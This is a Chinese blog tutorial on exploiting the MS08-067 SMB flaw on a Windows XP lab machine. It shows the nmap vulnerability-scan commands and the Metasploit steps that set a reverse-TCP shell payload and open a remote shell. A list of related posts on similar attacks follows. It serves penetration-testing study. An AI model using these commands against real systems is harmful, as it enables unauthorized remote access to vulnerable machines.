Metasploit的使用下篇——漏洞攻击

一、上文总结

上篇当中主要通过开启的端口对目标主机进行攻击,最后成功做到了连接不过却不能查看到telnet的登陆用户名和密码,目前来看有两个原因:第一、我对于靶机telnet的设置有问题,没有设置相应的用户名和密码,没有查到具体的设置方法,但是打开服务之后就应当是登陆用户的用户名和密码,所以对此原因存疑。二、Metasploit的使用哪里不对,不过我使用的已经是更新之后的最新版本了,不知道是不是哪里的破解算法用的不对,如果查到具体原因,接下来还会更新上来和大家分享。

今天主要和大家介绍一个好玩的通过系统漏洞进行攻击的方法

二、漏洞的检测

首先说明一点本次实验当中使用的攻击机与靶机操作系统与上篇中相同。

本次做的渗透攻击测试是基于xp系统漏洞的攻击,因此首要的步骤是进行漏洞扫描,这里我选用的工具是nmap对靶机进行漏洞扫描,最开始我找到的漏洞扫描语句是:nmap -sS -sV -O --script=smb-check-vulns.nse -n XP IP。但是当我进行扫描之后报错:/usr/bin/../share/nmap/nse_main.lua:801: ‘smb-check-vulns.nse’ did not match a category, filename, or directory。这是因为从NMAP 6.49beta6开始,smb-check-vulns.nse脚本被取消了。它被分为smb-vuln-conficker、?smb-vuln-cve2009-3103、smb-vuln-ms06-025、smb-vuln-ms07-029、smb-vuln-regsvc-dos、smb-vuln-ms08-067这六个脚本。用户根据需要选择对应的脚本。如果不确定执行哪一个,可以使用smb-vuln-*.nse来指定所有的脚本文件,进行全扫描。所以我使用的语句为:nmap -v -p139,445 --script=smb-vuln-*.nse --script-args=unsafe=1 XP IP -Pn。大家可以根据自己相应的nmap版本确定自己需要执行的指令。



扫描结果如下图所示:

从上图中可以看到当前的windows中存在两个安全漏洞分别是MS08-067和MS7-010,本次实验主要针对MS08-067进行漏洞的破解研究。

三、漏洞攻击



1.知道漏洞名称之后首先需要了解应该启动什么模块才能对相应的漏洞进行攻击,因此打开msfconsole进行相关搜索,通过search ms08_067语句,会显示出找到的渗透模块,如下图所示:



2.按提示输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。



3.接着输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

4.使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

5.使用命令”set LHOST "kali Ip" “set RHOST "Win xp Ip"分别设置攻击机IP与靶机IP地址



6.接着通过命令show options查看payload状态是否正确

可以看到所有的内容全部正确设置



7.最后通过exploit命令完成呢

可以看到攻击之后成功的打开了靶机的shell命令行,并且通过ipconfig命令,进一步确定攻击成功,ip地址就是对应靶机的IP地址。

四、实验总结

本次使用Metasploit进行了两类的渗透攻击测试,分别是基于打开端口的攻击和基于系统漏洞的攻击,端口的攻击虽然没有完全的完成攻击但是还是做到了连接,而漏洞攻击则是成功的实现了攻击。Metasploit的攻击主要还是基于系统端口的,即使是漏洞攻击也需要用到445端口才能实现对漏洞的攻击,而nmap真的是一个非常重要的工具,通过它可以确定靶机开启的端口。不过通过几次攻击扫描的实验也让我有了一个怀疑,因为无论是基于端口还是基于漏洞的攻击都需要靶机的防火墙关闭才行,感觉实际意义有点低,毕竟像靶机这样不设防的计算机基本是不存在的,所以希望通过接下来的学习可以了解到更好的渗透攻击技术。Metasploit的使用下篇——漏洞攻击的更多相关文章

- python调用metasploit里的MS-17-010模块进行漏洞攻击

起因:看各位大佬们写的shellcode厉害的一匹,可惜自己没学C和汇编 也看不懂shellcode,只能写一个调用metasploit里的模块进行攻击了. 0x01 攻击机:192.168.223. ...

- 实验三 kali下metasploit的漏洞攻击实践

一.实验内容 1.使用kali进行靶机的漏洞扫描,利用metasploit选择其中的一个漏洞进行攻击,并获取权限. 2.分析攻击的原理以及获取了什么样的权限. 二.实验要求 1.熟悉kali原理和使用 ...

- Back Track 5 之 漏洞攻击 && 密码攻击 && Windows下渗透工具

网络漏洞攻击工具 Metasploit 先msfupdate升级: 然后选择msfconsole: 接下来: set LHOST 本机IP地址 setLPORT setg PAYLOAD window ...

- metasploit2 - vsftpd 漏洞攻击和拿shell

一.环境说明 目标IP: 本人虚拟机 192.168.80.134 ,使用 metasploit2 攻击IP: 本人虚拟机 192.168.80.129 ,使用 kali Metasploitable ...

- PHP通用的XSS攻击过滤函数,Discuz系统中 防止XSS漏洞攻击,过滤HTML危险标签属性的PHP函数

XSS攻击在最近很是流行,往往在某段代码里一不小心就会被人放上XSS攻击的代码,看到国外有人写上了函数,咱也偷偷懒,悄悄的贴上来... 原文如下: The goal of this function ...

- [web安全]Web应用漏洞攻击分析与防范

网站攻击主要分为以下几类: (1) sql注入攻击 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.它是利 ...

- 利用“参数赋值”防范SQL注入漏洞攻击

<<年轻,无权享受>————送给每一个看到此文的同僚们 在这无精打采的炎夏 我躺在阳台上房东的旧沙发 回想几个月来遇到的问题 我不禁内心开始慌张喘着粗气 还有大把时间去打拼 没有到只 ...

- CentOS6.x服务器OpenSSH平滑7.3p版本——拒绝服务器漏洞攻击

对于新安装的Linux服务器,默认OpenSSH及OpenSSL都不是最新的,需要进行升级以拒绝服务器漏洞攻击.本次介绍的是升级生产环境下CentOS6.x系列服务器平滑升级OpenSSL及OpenS ...

- 解决反射型XSS漏洞攻击

对于程序员来说安全防御,无非从两个方面考虑,要么前端要么后台. 一.首先从前端考虑过滤一些非法字符. 前端的主控js中,在<textarea> 输入框标签中,找到点击发送按钮后,追加到聊天 ...

随机推荐

- 一个Lumen多层拆分手记

这个项目除了最基本的MVC,routes和之前讲过的ServiceProvider(服务商)依赖注入,还有Action (动作) .Repositories(仓储)等... 先讲一下仓储吧, 一般JA ...

- Jmeter查看QPS和响应时间随着时间的变化曲线

以下两个插件提供测试结果,扩展图表显示 --- Response Times Over Time --- Transactions per Second 1.打开 https://jmeter-plu ...

- [Sdoi2013]直径(树的直径)

//36分 #include<cstdio> #include<cstdlib> #include<cstring> #include<ctime> # ...

- EF中几个重要的类:ObjectContext、ObjectQuery、ObjectStateEntry、ObjectStateManager

ObjectContext封装 .NET Framework 和数据库之间的连接.此类用作“创建”.“读取”.“更新”和“删除”操作的网关. ObjectContext 类为主类,用于与作为对象(这些 ...

- java ScriptEngine 使用

Java SE 6最引人注目的新功能之一就是内嵌了脚本支持.在默认情况下,Java SE 6只支持JavaScript,但这并不以为着Java SE 6只能支持JavaScript.在Java SE ...

- VS2017生成类库选择Release失效的问题

VS的生成可以选择Debug模式或者Release模式,但是我发现在配置里面选择Release无效. 后来发现应该 在 生成->配置管理器 里面设置.

- Java语言平台

J2SE(Java 2 Platform Standard Edition) 标准版 开发普通桌面和商务应用程序提供的解决方案,该技术体系是下面两者的基础,可以完成一些桌面应用程序的开发 J2ME(J ...

- JS分段传输数据

<SCRIPT language=javascript> file://数据拆分,并放到相应的hidden域中,在Form的onSubmit事件中激发 function fnPreHand ...

- wap网站即手机端网页SEO优化注意事项及方法

定位和页面设计: 无论是PC端还是移动端,网站 都要考虑清楚消费群体的定位问题.虽然智能手机用户数量非常普及,但是要明白中国的大部分手机用户使用的还是2G网络,一直高 喊的3G.4G手机用户只有大约1 ...

- Ubuntu中安装jdk环境

1.Installing default JRE/JDK sudo apt-get update sudo apt-get install default-jre sudo apt-get insta ...